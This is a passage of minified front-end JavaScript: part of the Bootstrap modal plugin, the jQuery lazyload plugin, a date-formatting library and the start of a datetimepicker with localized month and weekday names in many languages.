"+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",r.proxy(function(e){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){t.removeBackdrop(),e&&e()};r.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):o()}else e&&e()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},s.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var e=r.fn.modal;r.fn.modal=a,r.fn.modal.Constructor=s,r.fn.modal.noConflict=function(){return r.fn.modal=e,this},r(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t=r(this),n=t.attr("href"),i=r(t.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=i.data("bs.modal")?"toggle":r.extend({remote:!/#/.test(n)&&n},i.data(),t.data());t.is("a")&&e.preventDefault(),i.one("show.bs.modal",function(e){e.isDefaultPrevented()||i.one("hidden.bs.modal",function(){t.is(":visible")&&t.trigger("focus")})}),a.call(i,o,this)})}(jQuery),function(s,i,o,l){var u=s(i);s.fn.lazyload=function(e){function t(){var t=0;r.each(function(){var e=s(this);if(!a.skip_invisible||e.is(":visible"))if(s.abovethetop(this,a)||s.leftofbegin(this,a));else if(s.belowthefold(this,a)||s.rightoffold(this,a)){if(++t>a.failure_limit)return!1}else e.trigger("appear"),t=0})}var n,r=this,a={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:i,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return e&&(l!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),l!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),s.extend(a,e)),n=a.container===l||a.container===i?u:s(a.container),0===a.event.indexOf("scroll")&&n.bind(a.event,function(){return t()}),this.each(function(){var i=this,o=s(i);i.loaded=!1,o.attr("src")!==l&&!1!==o.attr("src")||o.is("img")&&o.attr("src",a.placeholder),o.one("appear",function(){if(!this.loaded){if(a.appear){var e=r.length;a.appear.call(i,e,a)}s("<img />").bind("load",function(){var e=o.attr("data-"+a.data_attribute);o.hide(),o.is("img")?o.attr("src",e):o.css("background-image","url('"+e+"')"),o[a.effect](a.effect_speed),i.loaded=!0;var t=s.grep(r,function(e){return!e.loaded});if(r=s(t),a.load){var n=r.length;a.load.call(i,n,a)}}).attr("src",o.attr("data-"+a.data_attribute))}}),0!==a.event.indexOf("scroll")&&o.bind(a.event,function(){i.loaded||o.trigger("appear")})}),u.bind("resize",function(){t()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&u.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&r.each(function(){s(this).trigger("appear")})}),s(o).ready(function(){t()}),this},s.belowthefold=function(e,t){return(t.container===l||t.container===i?(i.innerHeight?i.innerHeight:u.height())+u.scrollTop():s(t.container).offset().top+s(t.container).height())<=s(e).offset().top-t.threshold},s.rightoffold=function(e,t){return(t.container===l||t.container===i?u.width()+u.scrollLeft():s(t.container).offset().left+s(t.container).width())<=s(e).offset().left-t.threshold},s.abovethetop=function(e,t){return(t.container===l||t.container===i?u.scrollTop():s(t.container).offset().top)>=s(e).offset().top+t.threshold+s(e).height()},s.leftofbegin=function(e,t){return(t.container===l||t.container===i?u.scrollLeft():s(t.container).offset().left)>=s(e).offset().left+t.threshold+s(e).width()},s.inviewport=function(e,t){return!(s.rightoffold(e,t)||s.leftofbegin(e,t)||s.belowthefold(e,t)||s.abovethetop(e,t))},s.extend(s.expr[":"],{"below-the-fold":function(e){return s.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return s.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!s.rightoffold(e,{threshold:0})},"in-viewport":function(e){return s.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return s.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!s.rightoffold(e,{threshold:0})}})}(jQuery,window,document),function(){"use strict";var g,s,o,i;g=function(e,t){return"string"==typeof e&&"string"==typeof t&&e.toLowerCase()===t.toLowerCase()},s=function(e,t,n){var i=n||"0",o=e.toString();return o.length<t?s(i+o,t):o},o=function(e){var t,n;for(e=e||{},t=1;t<arguments.length;t++)if(n=arguments[t])for(var i in n)n.hasOwnProperty(i)&&("object"==typeof n[i]?o(e[i],n[i]):e[i]=n[i]);return e},i={dateSettings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["AM","PM"],ordinal:function(e){var t=e%10,n={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(e%100/10)&&n[t]?n[t]:"th"}},separators:/[ \-+\/\.T:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},(DateFormatter=function(e){var t=this,n=o(i,e);t.dateSettings=n.dateSettings,t.separators=n.separators,t.validParts=n.validParts,t.intParts=n.intParts,t.tzParts=n.tzParts,t.tzClip=n.tzClip}).prototype={constructor:DateFormatter,parseDate:function(e,t){var n,i,o,r,a,s,l,u,d,c,f=!1,h=!1,p=this.dateSettings,m={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(e){if(e instanceof Date)return e;if("number"==typeof e)return new Date(e);if("U"===t)return(o=parseInt(e))?new Date(1e3*o):e;if("string"!=typeof e)return"";if(!(n=t.match(this.validParts))||0===n.length)throw new Error("Invalid date format definition.");for(i=e.replace(this.separators,"\0").split("\0"),o=0;o<i.length;o++)switch(r=i[o],a=parseInt(r),n[o]){case"y":case"Y":2===(d=r.length)?m.year=parseInt((a<70?"20":"19")+r):4===d&&(m.year=a),f=!0;break;case"m":case"n":case"M":case"F":isNaN(r)?(-1<(s=p.monthsShort.indexOf(r))&&(m.month=s+1),-1<(s=p.months.indexOf(r))&&(m.month=s+1)):1<=a&&a<=12&&(m.month=a),f=!0;break;case"d":case"j":1<=a&&a<=31&&(m.day=a),f=!0;break;case"g":case"h":c=i[l=-1<n.indexOf("a")?n.indexOf("a"):-1<n.indexOf("A")?n.indexOf("A"):-1],-1<l?(u=g(c,p.meridiem[0])?0:g(c,p.meridiem[1])?12:-1,1<=a&&a<=12&&-1<u?m.hour=a+u:0<=a&&a<=23&&(m.hour=a)):0<=a&&a<=23&&(m.hour=a),h=!0;break;case"G":case"H":0<=a&&a<=23&&(m.hour=a),h=!0;break;case"i":0<=a&&a<=59&&(m.min=a),h=!0;break;case"s":0<=a&&a<=59&&(m.sec=a),h=!0}if(!0===f&&m.year&&m.month&&m.day)m.date=new Date(m.year,m.month-1,m.day,m.hour,m.min,m.sec,0);else{if(!0!==h)return!1;m.date=new Date(0,0,0,m.hour,m.min,m.sec,0)}return m.date}},guessDate:function(e,t){if("string"!=typeof e)return e;var n,i,o,r,a=e.replace(this.separators,"\0").split("\0"),s=t.match(this.validParts),l=new Date,u=0;if(!/^[djmn]/g.test(s[0]))return e;for(i=0;i<a.length;i++){switch(u=2,o=a[i],r=parseInt(o.substr(0,2)),i){case 0:"m"===s[0]||"n"===s[0]?l.setMonth(r-1):l.setDate(r);break;case 1:"m"===s[0]||"n"===s[0]?l.setDate(r):l.setMonth(r-1);break;case 2:n=l.getFullYear(),o.length<4?(l.setFullYear(parseInt(n.toString().substr(0,4-o.length)+o)),u=o.length):(l.setFullYear=parseInt(o.substr(0,4)),u=4);break;case 3:l.setHours(r);break;case 4:l.setMinutes(r);break;case 5:l.setSeconds(r)}0<o.substr(u).length&&a.splice(i+1,0,o.substr(u))}return l},parseFormat:function(e,i){var n,t=this,o=t.dateSettings,r=/\\?(.?)/gi,a=function(e,t){return n[e]?n[e]():t};return n={d:function(){return s(n.j(),2)},D:function(){return o.daysShort[n.w()]},j:function(){return i.getDate()},l:function(){return o.days[n.w()]},N:function(){return n.w()||7},w:function(){return i.getDay()},z:function(){var e=new Date(n.Y(),n.n()-1,n.j()),t=new Date(n.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(n.Y(),n.n()-1,n.j()-n.N()+3),t=new Date(e.getFullYear(),0,4);return s(1+Math.round((e-t)/864e5/7),2)},F:function(){return o.months[i.getMonth()]},m:function(){return s(n.n(),2)},M:function(){return o.monthsShort[i.getMonth()]},n:function(){return i.getMonth()+1},t:function(){return new Date(n.Y(),n.n(),0).getDate()},L:function(){var e=n.Y();return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=n.n(),t=n.W();return n.Y()+(12===e&&t<9?1:1===e&&9<t?-1:0)},Y:function(){return i.getFullYear()},y:function(){return n.Y().toString().slice(-2)},a:function(){return n.A().toLowerCase()},A:function(){var e=n.G()<12?0:1;return o.meridiem[e]},B:function(){var e=3600*i.getUTCHours(),t=60*i.getUTCMinutes(),n=i.getUTCSeconds();return s(Math.floor((e+t+n+3600)/86.4)%1e3,3)},g:function(){return n.G()%12||12},G:function(){return i.getHours()},h:function(){return s(n.g(),2)},H:function(){return s(n.G(),2)},i:function(){return s(i.getMinutes(),2)},s:function(){return s(i.getSeconds(),2)},u:function(){return s(1e3*i.getMilliseconds(),6)},e:function(){return/\((.*)\)/.exec(String(i))[1]||"Coordinated Universal Time"},T:function(){return(String(i).match(t.tzParts)||[""]).pop().replace(t.tzClip,"")||"UTC"},I:function(){return new Date(n.Y(),0)-Date.UTC(n.Y(),0)!=new Date(n.Y(),6)-Date.UTC(n.Y(),6)?1:0},O:function(){var e=i.getTimezoneOffset(),t=Math.abs(e);return(0<e?"-":"+")+s(100*Math.floor(t/60)+t%60,4)},P:function(){var e=n.O();return e.substr(0,3)+":"+e.substr(3,2)},Z:function(){return 60*-i.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(r,a)},r:function(){return"D, d M Y H:i:s O".replace(r,a)},U:function(){return i.getTime()/1e3||0}},a(e,e)},formatDate:function(e,t){var n,i,o,r,a,s="";if("string"==typeof e&&!1===(e=this.parseDate(e,t)))return!1;if(e instanceof Date){for(o=t.length,n=0;n<o;n++)"S"!==(a=t.charAt(n))&&(r=this.parseFormat(a,e),n!==o-1&&this.intParts.test(a)&&"S"===t.charAt(n+1)&&(i=parseInt(r),r+=this.dateSettings.ordinal(i)),s+=r);return s}return""}}}(),function(e){"function"==typeof define&&define.amd?define(["jquery","jquery-mousewheel"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function($){"use strict";function Z(e,t,n){this.date=e,this.desc=t,this.style=n}var s={i18n:{ar:{months:["كانون الثاني","شباط","آذار","نيسان","مايو","حزيران","تموز","آب","أيلول","تشرين الأول","تشرين الثاني","كانون الأول"],dayOfWeekShort:["ن","ث","ع","خ","ج","س","ح"],dayOfWeek:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت","الأحد"]},ro:{months:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],dayOfWeekShort:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],dayOfWeek:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"]},id:{months:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],dayOfWeekShort:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],dayOfWeek:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]},is:{months:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],dayOfWeekShort:["Sun","Mán","Þrið","Mið","Fim","Fös","Lau"],dayOfWeek:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"]},bg:{months:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],dayOfWeekShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"]},fa:{months:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],dayOfWeekShort:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayOfWeek:["یک‌شنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنج‌شنبه","جمعه","شنبه","یک‌شنبه"]},ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeekShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},uk:{months:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],dayOfWeekShort:["Ндл","Пнд","Втр","Срд","Чтв","Птн","Сбт"],dayOfWeek:["Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},el:{months:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],dayOfWeekShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayOfWeek:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeekShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayOfWeek:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeekShort:["zo","ma","di","wo","do","vr","za"],dayOfWeek:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeekShort:["Paz","Pts","Sal","Çar","Per","Cum","Cts"],dayOfWeek:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeekShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],dayOfWeek:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeekShort:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"],dayOfWeek:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeekShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayOfWeek:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัส","ศุกร์","เสาร์","อาทิตย์"]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeekShort:["nd","pn","wt","śr","cz","pt","sb"],dayOfWeek:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]},kr:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},it:{months:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayOfWeek:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]},da:{months:["January","Februar","Marts","April","Maj","Juni","July","August","September","Oktober","November","December"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},no:{months:["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"]},ja:{months:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeekShort:["日","月","火","水","木","金","土"],dayOfWeek:["日曜","月曜","火曜","水曜","木曜","金曜","土曜"]},vi:{months:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayOfWeekShort:["CN","T2","T3","T4","T5","T6","T7"],dayOfWeek:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]},sl:{months:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],dayOfWeekShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayOfWeek:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"]},cs:{months:["Leden","Únor","Březen","Duben","Květen","Červen","Červenec","Srpen","Září","Říjen","Listopad","Prosinec"],dayOfWeekShort:["Ne","Po","Út","St","Čt","Pá","So"]},hu:{months:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],dayOfWeekShort:["Va","Hé","Ke","Sze","Cs","Pé","Szo"],dayOfWeek:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]},az:{months:["Yanvar","Fevral","Mart","Aprel","May","Iyun","Iyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],dayOfWeekShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayOfWeek:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"]},bs:{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ca:{months:["Gener","Febrer","Març","Abril","Maig","Juny","Juliol","Agost","Setembre","Octubre","Novembre","Desembre"],dayOfWeekShort:["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],dayOfWeek:["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"]},"en-GB":{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},et:{months:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],dayOfWeekShort:["P","E","T","K","N","R","L"],dayOfWeek:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"]},eu:{months:["Urtarrila","Otsaila","Martxoa","Apirila","Maiatza","Ekaina","Uztaila","Abuztua","Iraila","Urria","Azaroa","Abendua"],dayOfWeekShort:["Ig.","Al.","Ar.","Az.","Og.","Or.","La."],dayOfWeek:["Igandea","Astelehena","Asteartea","Asteazkena","Osteguna","Ostirala","Larunbata"]},fi:{months:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],dayOfWeekShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayOfWeek:["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"]},gl:{months:["Xan","Feb","Maz","Abr","Mai","Xun","Xul","Ago","Set","Out","Nov","Dec"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Xov","Ven","Sab"],dayOfWeek:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"]},hr:{months:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ko:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},lt:{months:["Sausio","Vasario","Kovo","Balandžio","Gegužės","Birželio","Liepos","Rugpjūčio","Rugsėjo","Spalio","Lapkričio","Gruodžio"],dayOfWeekShort:["Sek","Pir","Ant","Tre","Ket","Pen","Šeš"],dayOfWeek:["Sekmadienis","Pirmadienis","Antradienis","Trečiadienis","Ketvirtadienis","Penktadienis","Šeštadienis"]},lv:{months:["Janvāris","Februāris","Marts","Aprīlis ","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],dayOfWeekShort:["Sv","Pr","Ot","Tr","Ct","Pk","St"],dayOfWeek:["Svētdiena","Pirmdiena","Otrdiena","Trešdiena","Ceturtdiena","Piektdiena","Sestdiena"]},mk:{months:["јануари","февруари","март","април","мај","јуни","јули","август","септември","октомври","ноември","декември"],dayOfWeekShort:["нед","пон","вто","сре","чет","пет","саб"],dayOfWeek:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"]},mn:{months:["1-р сар","2-р сар","3-р сар","4-р сар","5-р сар","6-р сар","7-р сар","8-р сар","9-р сар","10-р сар","11-р сар","12-р сар"],dayOfWeekShort:["Дав","Мяг","Лха","Пүр","Бсн","Бям","Ням"],dayOfWeek:["Даваа","Мягмар","Лхагва","Пүрэв","Баасан","Бямба","Ням"]},"pt-BR":{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},sk:{months:["Január","Február","Marec","Apríl","Máj","Jún","Júl","August","September","Október","November","December"],dayOfWeekShort:["Ne","Po","Ut","St","Št","Pi","So"],dayOfWeek:["Nedeľa","Pondelok","Utorok","Streda","Štvrtok","Piatok","Sobota"]},sq:{months:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],dayOfWeekShort:["Die","Hën","Mar","Mër","Enj","Pre","Shtu"],dayOfWeek:["E Diel","E Hënë","E Martē","E Mërkurë","E Enjte","E Premte","E Shtunë"]},"sr-YU":{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sre","čet","Pet","Sub"],dayOfWeek:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"]},sr:{months:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"],dayOfWeekShort:["нед","пон","уто","сре","чет","пет","суб"],dayOfWeek:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"]},sv:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayOfWeek:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"]},"zh-TW":{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},zh:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},he:{months:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],dayOfWeekShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayOfWeek:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת","ראשון"]},hy:{months:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],dayOfWeekShort:["Կի","Երկ","Երք","Չոր","Հնգ","Ուրբ","Շբթ"],dayOfWeek:["Կիրակի","Երկուշաբթի","Երեքշաբթի","Չորեքշաբթի","Հինգշաբթի","Ուրբաթ","Շաբաթ"]},kg:{months:["Үчтүн айы","Бирдин айы","Жалган Куран","Чын Куран","Бугу","Кулжа","Теке","Баш Оона","Аяк Оона","Тогуздун айы","Жетинин айы","Бештин айы"],dayOfWeekShort:["Жек","Дүй","Шей","Шар","Бей","Жум","Ише"],dayOfWeek:["Жекшемб","Дүйшөмб","Шейшемб","Шаршемб","Бейшемби","Жума","Ишенб"]},rm:{months:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],dayOfWeekShort:["Du","Gli","Ma","Me","Gie","Ve","So"],dayOfWeek:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"]},ka:{months:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],dayOfWeekShort:["კვ","ორშ","სამშ","ოთხ","ხუთ","პარ","შაბ"],dayOfWeek:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]}},value:"",rtl:!1,format:"Y/m/d 